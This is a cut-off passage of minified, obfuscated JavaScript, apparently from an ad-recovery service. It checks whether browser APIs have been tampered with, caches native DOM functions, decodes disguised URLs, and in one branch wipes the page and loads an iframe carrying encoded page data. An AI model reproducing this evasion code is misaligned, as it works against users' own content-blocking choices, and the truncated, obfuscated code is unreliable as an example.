re=[[e(625)],[e(1080)],[e(530),e(480)],[e(530),e(753)],[e(530),e(650),e(610)],[e(530),e(650),e(873)],[e(530),e(650),e(923)],[e(530),e(650),e(1142)],[e(530),e(650),e(579)],[e(530),e(650),e(623)],[e(530),e(650),e(428)],[e(530),e(650),e(981)],[e(530),e(650),e(948)],[e(530),e(650),e(1042)],[e(530),e(650),e(569)],[e(530),e(650),e(521)],[e(530),e(650),e(441)],[e(530),e(650),e(807)],[e(512)],[e(644)],[e(559)],[e(541)],[e(655)],[e(1088)],[e(543),e(650),e(937)],[e(543),e(650),e(965)],[e(543),e(650),e(498)],[e(592),e(650),e(906)],[e(467),e(555)],[e(467),e(650),e(854)],[e(1113)],[e(466)],[e(957)],[e(1099),e(663)],[e(1099),e(491)],[e(1099),e(1079)],[e(1099),e(403)],[e(1099),e(534)],[e(1099),e(710)],[e(1099),e(749)],[e(1099),e(878)],[e(1099),e(1044)],[e(1099),e(669)],[e(1099),e(815)],[e(1099),e(1064)],[e(1099),e(1120),e(511)],[e(1099),e(1120),e(1032)],[e(1099),e(744)],[e(1099),e(734)],[e(1099),e(670)],[e(1099),e(676)],[e(1099),e(401)],[e(1099),e(551)],[e(1099),e(1081)],[e(1099),e(502)],[e(794),e(650),e(669)],[e(794),e(650),e(670)],[e(794),e(650),e(676)],[e(677),e(650),e(1110)],[e(462),e(650),e(988)],[e(462),e(650),e(403)],[e(462),e(650),e(546)],[e(446),e(650),e(894)],[e(446),e(650),e(1053)],[e(446),e(650),e(1135)],[e(446),e(650),e(605)],[e(446),e(650),e(489)],[e(446),e(650),e(1012)],[e(446),e(650),e(546)],[e(446),e(650),e(1166)],[e(446),e(650),e(836)],[e(446),e(650),e(786)],[e(446),e(650),e(1100)],[e(1104)],[e(1121)],[e(1176),e(650),e(638)],[e(897)],[e(586),e(650),e(526)],[e(586),e(650),e(1033)],[e(740),e(650),e(625)],[e(740),e(650),e(679)],[e(1160)],[e(864)],[e(886)],[e(440),e(650),e(818)],[e(440),e(650),e(1091)],[e(855)],[e(994),e(650),e(395)],[e(420)],[e(1019)],[e(731)],[e(1134)],[e(393)],[e(637)],[e(858)],[e(773)],[e(916)],[e(537)],[e(1004)],[e(472)],[e(429)],[e(653),e(959)],[e(653),e(668)],[e(614),e(650),e(623)],[e(614),e(650),e(395)],[e(614),e(650),e(926)],[e(899),e(474)],[e(899),e(535)],[e(899),e(717)],[e(899),e(1027)],[e(899),e(759)],[e(892)],[e(1038),e(650),e(738)],[e(1065),e(1063)],[e(1065),e(793)],[e(1065),e(589)],[e(939),e(650),e(511)],[e(939),e(650),e(451)],[e(939),e(650),e(1098)],[e(1061),e(650),e(623)],[e(958),e(596)],[e(427),e(788)],[e(427),e(890)],[e(427),e(1095)],[e(427),e(1112)],[e(427),e(650),e(1009)],[e(734)],[e(805)],[e(983)],[e(641)],[e(723)],[e(596)],[e(761),e(433)],[e(738)],[e(973),e(974)],[e(973),e(650),e(837)],[e(973),e(650),e(505)],[e(973),e(650),e(1188)],[e(973),e(1077)],[e(973),e(1008)],[e(973),e(903)],[e(929),e(650),e(562)],[e(929),e(650),e(920)],[e(679)],[e(871)],[e(822)],[e(910),e(650),e(996)],[e(910),e(650),e(924)],[e(407)],[e(636)],[e(479)],[e(934)],[e(456)],[e(550),e(527)],[e(550),e(650),e(1036)],[e(550),e(650),e(1169)],[e(550),e(650),e(419)],[e(550),e(650),e(428)],[e(550),e(650),e(1125)],[e(550),e(650),e(1084)],[e(550),e(650),e(1090)],[e(550),e(650),e(1003)],[e(550),e(650),e(561)],[e(550),e(650),e(952)],[e(550),e(650),e(475)],[e(550),e(650),e(830)],[e(550),e(650),e(538)],[e(1117)],[e(551),e(1173)],[e(551),e(1109)],[e(622),e(650),e(642)],[e(622),e(650),e(395)],[e(622),e(650),e(926)],[e(524),e(650),e(734)],[e(524),e(650),e(933)]];function ie(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(495)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(495)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(768);for(const l of re)if(s(l)){let m=t(986);for(const f of l)m+="."+f;se(m)}}ce=t(438),t(732)!=typeof n[t(467)][t(555)]&&se(t(595)),t(453)!=typeof n[t(467)][t(555)]()&&se(t(506));{ce=t(947);const w=new(n[t(524)]),x=()=>{};w[t(422)]=x,w[t(422)]!==x&&se(t(880))}{ce=t(811);const h=n[t(1099)][t(710)](t(447))[t(838)];h[t(498)](t(776),t(1181)),t(1181)!==h[t(937)](t(776))&&se(t(859)),h[t(965)](t(776)),h[t(937)](t(776))&&se(t(624))}const r=n[t(1099)][t(710)](t(447)),i=n[t(1099)][t(710)](t(398));i[t(748)]=t(410);const c=n[t(1099)][t(710)](t(1006)),a=n[t(1099)][t(710)](t(703));{ce=t(684),r&&i&&c&&a&&n[t(1099)][t(710)](t(1092))||se(),ce=t(808),(n[t(429)](document[t(400)][t(666)])||n[t(429)](document[t(400)][t(454)]))&&se(),ce=t(662),[r,i,c,a][t(623)]((e=>{const o=t;n[o(1099)][o(1120)][o(511)](e);let r=!1;n[o(1099)][o(1120)][o(508)][o(623)]((t=>{t===e&&(r=!0)})),r||se(o(508)),n[o(1099)][o(1120)][o(1032)](e)})),ce=t(487);const p=L[t(960)]();r.id=p,r[t(810)][t(988)](p),n[t(1099)][t(1120)][t(511)](r),r!==n[t(1099)][t(669)](p)&&se(t(578)),r!==n[t(1099)][t(815)](p)[0]&&se(t(713)),r!==n[t(1099)][t(670)]("#"[t(1169)](p))&&se(t(1015)),r!==n[t(1099)][t(676)]("#"[t(1169)](p))[0]&&se(t(1164)),r[t(810)][t(403)](p)||se(t(925)),r[t(810)][t(546)](p),r[t(810)][t(403)](p)&&se(t(751)),ce=t(935),n[t(1099)][t(1120)][t(511)](c),c[t(836)](t(632),t(963)),c[t(836)](t(1083),t(631)),0===n[t(1099)][t(1120)][t(1064)](t(1006))[t(495)]&&se(t(421));try{r[t(546)](),c[t(546)]()}catch(v){se(t(1133))}n[t(1099)][t(1120)][t(403)](c)&&se(t(546)),ce=t(654);try{n[t(1099)][t(744)]}catch(g){se(t(949))}}{ce=t(1135);const b=r[t(1135)]();t(453)!=typeof(b[t(907)]+b[t(1117)]+b[t(646)]+b[t(1101)]+b[t(776)]+b[t(449)])&&se(t(1135)),ce=t(820);const y=n[t(1099)][t(710)](t(447));r[t(511)](y),y[t(820)]!==r&&se(t(511)),ce=t(1032),r[t(1032)](y),0!==r[t(497)]&&se(t(1032)),ce=t(571);const E=(e,n)=>{const o=t,r=L[o(960)]();e[o(836)](n,r),e[o(894)](n)!==r&&se(o(836)),e[o(1166)](n),e[o(894)](n)&&se(o(1166))};[r,i,a][t(623)]((e=>{const n=t;E(e,n(943)),E(e,n(967))})),ce=t(573),t(447)!==r[t(1172)][t(830)]()&&se(t(447)),t(398)!==i[t(1172)][t(830)]()&&se(t(398)),t(703)!==a[t(1172)][t(830)]()&&se(t(703))}if(ce=t(986),o&&n[t(1117)]!==n){const T=n[t(886)];T&&Array[t(480)](n[t(641)][t(1099)][t(676)](t(771)))[t(428)](T)||se(t(886));try{T[t(528)]!==n&&se(t(809))}catch(M){se(t(901))}try{const _=L[t(960)]();n[t(459)]={},n[t(459)][t(413)]=()=>_,n[t(459)][t(413)]()!==_&&se(t(671))}catch(N){se(t(781))}}{ce=t(1025);const W={inventory_name:L[t(960)](),inventories_key:L[t(960)]()},S=t(968)[t(1169)](W[t(969)],t(795))[t(1169)](W[t(567)],t(741)),I={"apply-ratio":1};I[W[t(969)]]=[{id:W[t(567)],width:160,height:600,position:{selector:t(673),"position-rule":t(552),"insert-rule":[]},"original-ads":[{selector:t(971)}],attributes:[]}],le(n[t(653)][t(959)](S),I,n)||se(t(1111));const H=t(626),k={type:t(690),marshalled:t(735)};le(n[t(653)][t(959)](H),k,n)||se(t(408)),ce=t(977);let A=!1;for(let D=0;D<100;D++)if(n[t(899)][t(759)]()!=n[t(899)][t(759)]()){A=!0;break}A||se(),ce=t(917);const R={},Z=L[t(960)](),O=L[t(960)]();R[Z]=O,n[t(427)][t(1112)](R)[0]===Z&&R[Z]===O||se(),ce=t(544);const F=new(n[t(929)])(t(827));F[t(920)](t(856))&&!F[t(920)](t(1182))||se(),ce=t(847);const V=t(424);V[t(475)](t(831))||se(t(475)),V[t(428)](t(888))||se(t(428)),V[t(419)](t(953))||se(t(419)),"st"!==V[t(952)]("r")[0]&&se(t(952)),"s"!==V[t(409)](0)&&se(t(409)),115!==V[t(1036)](0)&&se(t(1036)),t(746)!==V[t(1003)](/tr/g,"p")&&se(t(1003));let X="";try{X=n[t(1065)][t(589)]}catch(Y){se(t(918))}X[t(428)]("/1")!==d(X,"/1")&&se(t(428));{const J=(e,n)=>{const o=t,r=e[o(952)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(1042)](i[n(561)](0,e)),i=i[n(561)](e+t[n(495)]);return r[n(1042)](i),r})(e,n);if(r[o(495)]!==i[o(495)])return!1;for(let e=0;e<r[o(495)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(589)],key:"/"},{target:navigator[t(589)],key:"/"},{target:navigator[t(589)],key:t(630)},{target:navigator[t(589)],key:t(966)}];for(const{target:G,key:B}of C)J(G,B)||se(t(952))}ce=t(1174);let j=!1;try{throw new(n[t(1176)])(t(1043))}catch(Q){j=!0}j||se(t(945)),ce=t(834);try{n[t(986)][t(512)],n[t(986)][t(559)]}catch(q){se(t(895))}const z=L[t(960)](),U=n[t(559)](z);z!==n[t(512)](U)&&se(t(834)),ce=t(767),n[t(855)](r)instanceof n[t(543)]||se(t(855)),ce=t(877),n[t(1065)][t(589)]||se(t(1105)),ce=t(596),728!==n[t(596)](t(1177))&&se(t(596)),ce=t(843),(isNaN(n[t(407)])||t(453)!=typeof n[t(407)]||isNaN(n[t(636)])||t(453)!=typeof n[t(636)])&&se(t(843)),ce=t(819);try{let $=0,ee=P;K((()=>{$=L[t(564)](1,100)})),0!==$&&ee!==P||se(t(816)),$=0,ee=P,async function(){$=L[t(564)](1,100)}(),0===$&&se(t(819))}catch(te){se(t(816))}}try{ce=t(530);const ne=Math[t(759)](),oe=Math[t(759)](),ie=[ne,oe];ie[t(521)](),ie[0]===oe&&ie[1]===ne||se(t(521))}catch(ae){se(t(521))}{ce=t(427);const de=[[n,t(1159)],[n,t(427)],[n,t(1065)],[{keyval:1},t(862)]];let ue=!1;for(const[me,fe]of de)if(n[t(427)][t(1095)](me,fe)){ue=!0;break}ue||se(t(1095))}{ce=t(517);const we=window[t(1179)],xe=Symbol(t(1010)),he={cmd:{push:()=>xe}};window[t(1179)]=he,window[t(1179)]!==he&&se(t(436)),window[t(1179)][t(399)]!==he[t(399)]&&se(t(486)),window[t(1179)][t(399)][t(1042)]!==he[t(399)][t(1042)]&&se(t(657)),window[t(1179)][t(399)][t(1042)]()!==xe&&se(t(853)),window[t(1179)]=we}},se=t=>{const n=e,o=n(618)[n(1169)](t,n(828))[n(1169)](ce);throw console[n(1043)](o),o},le=function(t,n){const o=e;let r=arguments[o(495)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(839)!=typeof t&&o(839)!=typeof n)return t===n;if((t instanceof r[o(530)]||t instanceof Array)!=(n instanceof r[o(530)]||n instanceof Array))return!1;if(t instanceof r[o(530)]||t instanceof Array){if(r[o(427)][o(1112)](t)[o(495)]!==r[o(427)][o(1112)](n)[o(495)])return!1;for(let e=0;e<t[o(495)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(427)][o(1112)](t)[o(495)]!==r[o(427)][o(1112)](n)[o(495)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(494)](t){const n=e;if(!t[n(820)])return 0;let o;for(o=0;o<t[n(820)][n(515)][n(495)]&&t[n(820)][n(515)][o]!==t;o++);return o}static[e(851)](){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(479)]!==n[t(1117)]}catch(e){return!0}}static[e(597)](){const t=e;if(void 0!==de[t(648)])return de[t(648)];if(!de[t(851)]())return de[t(648)]=!1,!1;if(window[t(1159)][t(652)][t(475)](t(661))||Se(window[t(1159)][t(652)]))return de[t(648)]=!0,!0;try{if((window[t(1159)][t(652)][t(428)]("#")?window[t(1159)][t(652)][t(561)](0,window[t(1159)][t(652)][t(1125)]("#")):window[t(1159)][t(652)])===(window[t(641)][t(1159)][t(652)][t(428)]("#")?window[t(641)][t(1159)][t(652)][t(561)](0,window[t(641)][t(1159)][t(652)][t(1125)]("#")):window[t(641)][t(1159)][t(652)]))return de[t(648)]=!0,!0}catch(e){}return de[t(648)]=!1,!1}static[e(1074)](){const t=e;if(!this[t(851)]())return!1;try{return window[t(641)][t(1159)][t(652)],!1}catch(e){return!0}}static[e(758)](t){const n=e,o=n(1183);let r=t[o];return r||(r=L[n(960)](),t[o]=r),r}static[e(1156)](t){const n=e,o=document[n(710)](n(703)),r=fe[n(395)]()[n(540)][n(395)][n(1091)](t);for(let e=0;e<r[n(495)];e++){const t=r[e];fe[n(395)]()[n(708)][n(1091)](o,t[n(667)],t[n(724)])}return fe[n(395)]()[n(1048)][n(926)][n(1091)](o,fe[n(395)]()[n(1048)][n(395)][n(1091)](t)),o}static[e(455)](t,n){const o=e;n[o(620)]?fe[o(395)]()[o(1118)][o(1091)](n[o(1007)],t,n[o(620)]):fe[o(395)]()[o(999)][o(1091)](n[o(1007)],t)}static async[e(643)](t,n){const o=e;if(fe[o(395)]()[o(1137)][o(1091)](t,o(748))&&!fe[o(395)]()[o(1137)][o(1091)](t,o(819))){const e=K((e=>{const n=o;fe[n(395)]()[n(1070)][n(1091)](t,n(775),(()=>{e()})),fe[n(395)]()[n(1070)][n(1091)](t,n(1043),(()=>{e()}))}));return n[o(820)][o(1098)](t,n),e}return n[o(820)][o(1098)](t,n),K((e=>e()))}static async[e(799)](t,n){const o=e;if(fe[o(395)]()[o(1137)][o(1091)](n,o(748))&&!fe[o(395)]()[o(1137)][o(1091)](n,o(819))){const e=K((e=>{const t=o;fe[t(395)]()[t(1070)][t(1091)](n,t(775),(()=>{e()})),fe[t(395)]()[t(1070)][t(1091)](n,t(1043),(()=>{e()}))}));return fe[o(395)]()[o(999)][o(1091)](t,n),e}return fe[o(395)]()[o(999)][o(1091)](t,n),K((e=>e()))}}i(de,e(648),void 0);const ue=e(726)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(426)]||(me[t(426)]=we(null)),me[t(426)];{n||(n=window);const e=de[t(758)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(758)](n);me[o]||(me[o]=we(n))},hasOrigin:t=>{const n=de[e(758)](t);return void 0!==me[n]}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(543),e(603)),CSSStyleDeclaration_getPropertyValue:pe(t,e(543),e(937)),CSSStyleDeclaration_setProperty:pe(t,e(543),e(498)),CSSStyleSheet_insertRule:pe(t,e(592),e(906)),CSSStyleSheet_replaceSync:pe(t,e(592),e(1052)),DocumentFragment_getElementById:pe(t,e(794),e(669)),DocumentFragment_querySelector:pe(t,e(794),e(670)),DocumentFragment_querySelectorAll:pe(t,e(794),e(676)),Document_cookie:he(t,e(729),e(534)),Document_createElement:pe(t,e(729),e(710)),Document_getElementById:pe(t,e(729),e(669)),document_getElementById:pe(t,e(1099),e(669)),Document_getElementsByTagName:pe(t,e(729),e(1064)),Document_querySelector:pe(t,e(729),e(670)),Document_querySelectorAll:pe(t,e(729),e(676)),Document_getElementsByClassName:pe(t,e(729),e(815)),Document_write:pe(t,e(729),e(1081)),Document_writeln:pe(t,e(729),e(502)),Document_referrer:he(t,e(729),e(401)),Document_URL:he(t,e(729),e(551)),DOMParser_parseFromString:pe(t,e(677),e(1110)),Element_ariaLabel:he(t,e(446),e(460)),Element_attributes:he(t,e(446),e(1153)),Element_classList:he(t,e(446),e(810)),Element_className:he(t,e(446),e(960)),Element_closest:pe(t,e(446),e(432)),Element_getAttribute:pe(t,e(446),e(894)),Element_getBoundingClientRect:pe(t,e(446),e(1135)),Element_getElementsByClassName:pe(t,e(446),e(815)),Element_hasAttribute:pe(t,e(446),e(605)),Element_id:he(t,e(446),"id"),Element_tagName:he(t,e(446),e(1172)),Element_innerHTML:he(t,e(446),e(628)),Element_outerHTML:he(t,e(446),e(1186)),Element_insertAdjacentElement:pe(t,e(446),e(489)),Element_insertAdjacentHTML:pe(t,e(446),e(1012)),Element_querySelector:pe(t,e(446),e(670)),Element_querySelectorAll:pe(t,e(446),e(676)),Element_removeAttribute:pe(t,e(446),e(1166)),Element_setAttribute:pe(t,e(446),e(836)),Element_setAttributeNS:pe(t,e(446),e(786)),Element_setHTMLUnsafe:pe(t,e(446),e(1100)),Element_matches:pe(t,e(446),e(1085)),Event_stopPropagation:pe(t,e(586),e(1033)),Event_stopImmediatePropagation:pe(t,e(586),e(526)),EventTarget_addEventListener:pe(t,e(740),e(625)),EventTarget_removeEventListener:pe(t,e(740),e(679)),Function_toString:pe(t,e(440),e(1009)),History_replaceState:pe(t,e(1145),e(481)),HTMLAnchorElement_attributionSrc:he(t,e(420),e(539)),HTMLAnchorElement_href:he(t,e(420),e(652)),HTMLAnchorElement_protocol:he(t,e(420),e(902)),HTMLAnchorElement_hostname:he(t,e(420),e(509)),HTMLAnchorElement_port:he(t,e(420),e(387)),HTMLAnchorElement_pathname:he(t,e(420),e(434)),HTMLAnchorElement_hash:he(t,e(420),e(709)),HTMLAnchorElement_host:he(t,e(420),e(1107)),HTMLAnchorElement_origin:he(t,e(420),e(757)),HTMLAnchorElement_ping:he(t,e(420),e(1189)),HTMLAnchorElement_search:he(t,e(420),e(715)),HTMLAnchorElement_target:he(t,e(420),e(869)),HTMLElement_dataset:he(t,e(1019),e(1162)),HTMLElement_innerText:he(t,e(1019),e(826)),HTMLElement_title:he(t,e(1019),e(572)),HTMLElement_style:he(t,e(1019),e(838)),HTMLFormElement_action:he(t,e(731),e(739)),HTMLFormElement_target:he(t,e(731),e(869)),HTMLIFrameElement_contentDocument:he(t,e(1134),e(914)),HTMLIFrameElement_contentWindow:he(t,e(1134),e(528)),HTMLIFrameElement_name:he(t,e(1134),e(667)),HTMLIFrameElement_src:he(t,e(1134),e(748)),HTMLIFrameElement_srcdoc:he(t,e(1134),e(1093)),HTMLImageElement_attributionSrc:he(t,e(393),e(539)),HTMLImageElement_src:he(t,e(393),e(748)),HTMLImageElement_srcset:he(t,e(393),e(936)),HTMLLinkElement_as:he(t,e(637),"as"),HTMLLinkElement_href:he(t,e(637),e(652)),HTMLLinkElement_rel:he(t,e(637),e(632)),HTMLScriptElement_attributionSrc:he(t,e(773),e(539)),HTMLScriptElement_src:he(t,e(773),e(748)),HTMLSourceElement_src:he(t,e(916),e(748)),HTMLSourceElement_srcset:he(t,e(916),e(936)),HTMLVideoElement_src:he(t,e(537),e(748)),HTMLVideoElement_poster:he(t,e(537),e(736)),HTMLMediaElement_src:he(t,e(858),e(748)),HTMLMetaElement_content:he(t,e(414),e(1051)),HTMLMetaElement_httpEquiv:he(t,e(414),e(532)),HTMLStyleElement_insertBefore:pe(t,e(412),e(451)),IntersectionObserverEntry_boundingClientRect:he(t,e(688),e(833)),IntersectionObserverEntry_intersectionRatio:he(t,e(688),e(633)),IntersectionObserverEntry_intersectionRect:he(t,e(688),e(1021)),JSON_parse:pe(t,e(653),e(959)),JSON_stringify:pe(t,e(653),e(668)),MessageEvent_data:he(t,e(892),e(967)),MessageEvent_origin:he(t,e(892),e(757)),MessageEvent_source:he(t,e(892),e(501)),Navigator_sendBeacon:pe(t,e(868),e(793)),Node_appendChild:pe(t,e(939),e(511)),Node_insertBefore:pe(t,e(939),e(451)),Node_textContent:he(t,e(939),e(615)),Node_baseURI:he(t,e(939),e(663)),PerformanceEntry_name:he(t,e(547),e(667)),PerformanceResourceTiming_transferSize:he(t,e(813),e(1143)),PerformanceResourceTiming_encodedBodySize:he(t,e(813),e(982)),Range_createContextualFragment:pe(t,e(1155),e(940)),RegExp_test:pe(t,e(929),e(920)),RegExp_exec:pe(t,e(929),e(562)),Response_url:he(t,e(910),e(504)),SharedStorageWorklet_addModule:pe(t,e(921),e(702)),String_matchAll:pe(t,e(550),e(1090)),String_replace:pe(t,e(550),e(1003)),Window_decodeURIComponent:pe(t,e(870),e(466)),Window_innerWidth:he(t,e(870),e(472)),Window_fetch:pe(t,e(870),e(1160)),Window_fetchLater:pe(t,e(870),e(1e3)),Window_frames:he(t,e(870),e(852)),Window_name:he(t,e(870),e(667)),Window_open:pe(t,e(870),e(734)),Window_postMessage:pe(t,e(870),e(738)),Window_requestAnimationFrame:pe(t,e(870),e(871)),Window_requestIdleCallback:pe(t,e(870),e(822)),Window_setImmediate:pe(t,e(870),e(585)),Window_setInterval:pe(t,e(870),e(934)),Window_setTimeout:pe(t,e(870),e(456)),Window_visualViewport:he(t,e(870),e(900)),XMLHttpRequest_open:pe(t,e(524),e(734)),XMLHttpRequest_send:pe(t,e(524),e(933)),XMLHttpRequest_responseURL:he(t,e(524),e(909)),XMLHttpRequest_response:he(t,e(524),e(840)),XMLHttpRequest_responseText:he(t,e(524),e(891)),XMLHttpRequest_responseType:he(t,e(524),e(787)),XMLHttpRequest_responseXML:he(t,e(524),e(404)),XMLHttpRequest_status:he(t,e(524),e(770)),XMLHttpRequest_statusText:he(t,e(524),e(594)),FontFace:ue?null:t[e(864)],FontFace_prototype:xe(t,e(864)),Worker:ue?null:t[e(548)],Worker_prototype:xe(t,e(548))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(650)]:null===(i=n[o])||void 0===i?void 0:i[r(650)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(1095)](t.g[o][i(650)],r);{var c;const e=i(986)===o[i(830)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(650)];return e?n[i(427)][i(1095)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(986)===o[i(830)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(650)][r]:i(986)===o[i(830)]()?n[r]:i(1099)===o?null===(c=n[i(1099)])||void 0===c?void 0:c[r]:i(653)===o?null===(a=n[i(653)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(650)])||void 0===s?void 0:s[r];var c,a,s},ve=e(1129),ge=e(913),be=e(1114),ye=e(829),Ee=[ve,ge,be,ye];n(N[e(964)]);let Te=function(t){const n=e;return t[n(599)]=n(431),t[n(706)]=n(772),t[n(470)]=n(560),t[n(1062)]=n(423),t[n(885)]="m",t[n(990)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(998),Ne=e(660);function Le(t){const n=e;return Te[n(599)][n(428)](t)?Te[n(599)]:Te[n(706)][n(428)](t)?Te[n(706)]:Te[n(470)][n(428)](t)?Te[n(470)]:Te[n(1062)][n(428)](t)?Te[n(1062)]:Te[n(885)][n(428)](t)?Te[n(885)]:Te[n(990)][n(428)](t)?Te[n(990)]:null}function We(t){const n=e;if(!t)throw new Error(n(718));const o=(t=He(t))[n(434)][n(952)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(495)]<6)throw new Error(n(1140)[n(1169)](t));const e=ke(o[o[n(495)]-1]);a=e[n(750)],s=e[n(692)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(495)]-2])}else if(i===ge){var l;if(o[n(495)]<6)throw new Error(n(1140)[n(1169)](t));const e=ke(o[o[n(495)]-1]);a=e[n(750)],c={version:n(970),originalHostname:o[2],configIndex:0},null!==(l=e[n(692)])&&void 0!==l&&l[n(473)]&&(c[n(473)]=e[n(692)][n(473)],delete e[n(692)][n(473)]),s=e[n(692)],r=Le(o[o[n(495)]-2])}else if(i===be){var d;if(o[n(495)]<6)throw new Error(n(1140)[n(1169)](t));const e=ke(o[o[n(495)]-1]);a=e[n(750)],s=e[n(692)],c={version:n(865),originalHostname:o[2],configIndex:0},null!==(d=e[n(692)])&&void 0!==d&&d[n(473)]&&(c[n(473)]=e[n(692)][n(473)],delete e[n(692)][n(473)]),s=e[n(692)],r=Le(o[o[n(495)]-2])}else{if(i!==ye)throw new Error(n(730)[n(1169)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(434)][t(952)]("/",5),r=new URL(atob(o));if(t(553)!==r[t(902)])return;return r[t(709)]=e[t(709)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(774),originalHostname:e[n(509)],isMainFrame:!0},originalUrl:e[n(750)][n(652)],kind:Te[n(706)]};if(o[n(495)]<6)throw new Error(n(1140)[n(1169)](t));const i=ke(o[o[n(495)]-1]);a=i[n(750)],s=i[n(692)],c={version:n(774),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(495)]-2])}}if(!r)throw new Error(n(747)[n(1169)](t));if(function(e){const t=n;return Array[t(480)](e[t(1029)][t(1112)]())[t(610)]((e=>t(588)!=e))[t(495)]>0}(t)){t[n(1029)][n(769)](n(588));for(const[e,o]of Array[n(480)](t[n(1029)][n(788)]()))a[n(1029)][n(926)](e,o)}const u=[];for(const[e,t]of a[n(1029)][n(788)]())t===_e?u[n(1042)](e):u[n(1042)](e+"="+t);return a[n(715)]=u[n(981)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(652)]+t[n(709)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(807)]((e=>r[n(434)][n(475)]("/"[n(1169)](e,"/")))))return!1;const i=r[n(434)][n(952)]("/"),c=i[1];if(c===ve){if(i[n(495)]<6)return!1}else if(c===ge){if(i[n(495)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(495)]<6)return!1}const a=null===(o=i[i[n(495)]-1])||void 0===o?void 0:o[n(561)](0,4);return!!a&&void 0!==W(a)}const Ie=e(726)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(424)==typeof t&&[o(661),o(1102),o(733),o(1149),o(1127),o(705),o(711)][o(807)]((e=>t[o(475)](e)))?new URL(t):o(424)==typeof t&&Ie?new URL(t,n):o(424)!=typeof t||Ie?He(t[o(1009)]()):t[o(475)](o(1040))||t[o(475)](o(932))?new URL(t):(Se(n=n||fe[o(395)](window)[o(425)][o(395)][o(818)](window[o(1099)]))&&(n=We(n)[o(750)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(1029)][n(395)](Ne);let i;if(r){try{i=JSON[n(959)](r)}catch(e){}o[n(1029)][n(769)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(433)](t(1144));if(0===e[t(495)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(623)]((e=>{const a=t;n++,o+=e[a(1106)],(0===c||c>e[a(1106)])&&(c=e[a(1106)]),s<e[a(1106)]&&(s=e[a(1106)]),e[a(667)][a(475)](N[a(842)])&&Se(e[a(667)])&&We(e[a(667)])[a(750)][a(475)](N[a(842)])&&(r++,i+=e[a(1106)],(0===l||l>e[a(1106)])&&(l=e[a(1106)]),u<e[a(1106)]&&(u=e[a(1106)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(555)]();if(!window[t(822)])throw new Error(t(536));for(;o+n<Date[t(555)]();)await K(((e,n)=>window[t(822)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0F;try{if(await Ue())return;Ve();const i=Math[o(759)]()<N[o(1049)]?await n(e):"";document[o(1120)][o(628)]="",document[o(491)][o(628)]="",console[o(1043)](o(390)[o(1169)](e)),document[o(491)][o(838)][o(938)]=o(744);let c=!1;window[o(625)](o(638),(e=>{const t=o;t(707)===e[t(967)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(495)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(710)](t(771)),i=N[t(842)][t(428)]("//")?N[t(842)][t(952)]("//")[1]:N[t(842)];let c=t(503);c+=t(388)+e,c+=t(402)+btoa(n),c+=t(884)+i,c+=t(1067)+btoa(location[t(652)]),r[t(748)]=c,r[t(836)](t(838),t(722)),document[t(491)][t(511)](r);const a=e=>{const n=t;var o;n(1046)===e[n(967)]&&(null===(o=r[n(1007)])||void 0===o||o[n(1032)](r),document[n(491)][n(838)][n(965)](n(938)),window[n(679)](n(638),a))};return addEventListener(t(638),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(403)](a))return clearInterval(s);const 